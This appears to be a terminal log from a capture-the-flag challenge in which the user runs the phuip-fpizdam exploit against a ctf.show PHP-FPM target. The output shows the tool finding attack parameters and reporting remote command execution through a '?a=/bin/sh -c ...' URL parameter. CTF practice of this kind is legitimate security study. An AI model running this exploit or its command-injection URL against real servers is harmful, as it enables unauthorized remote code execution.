 ┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index.php 1 ⨯
2022/03/27 21:55:27 Base status code is 200
2022/03/27 21:55:38 Status code 502 for qsl=1765, adding as a candidate
2022/03/27 21:55:45 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
^C
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index.php 130 ⨯
2022/03/27 21:56:13 Base status code is 200
2022/03/27 21:56:24 Status code 502 for qsl=1765, adding as a candidate
2022/03/27 21:56:32 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
^C
^C
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# 130 ⨯
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam 93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index.php 130 ⨯
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://93a09e0c-9f5f-43e0-989e-0bace018c860.challenge.ctf.show/index.php 130 ⨯
2022/03/27 21:58:53 Base status code is 200
2022/03/27 21:59:04 Status code 502 for qsl=1765, adding as a candidate
2022/03/27 21:59:11 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2022/03/27 22:00:52 Attack params found: --qsl 1760 --pisos 237 --skip-detect
2022/03/27 22:00:52 Trying to set "session.auto_start=0"...
2022/03/27 22:01:02 Detect() returned attack params: --qsl 1760 --pisos 237 --skip-detect <-- REMEMBER THIS
2022/03/27 22:01:02 Performing attack using php.ini settings...
2022/03/27 22:01:11 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2022/03/27 22:01:11 Trying to cleanup /tmp/a...
2022/03/27 22:01:11 Done!
┌──(root💀wanan)-[~/phuip-fpizdam]
└─#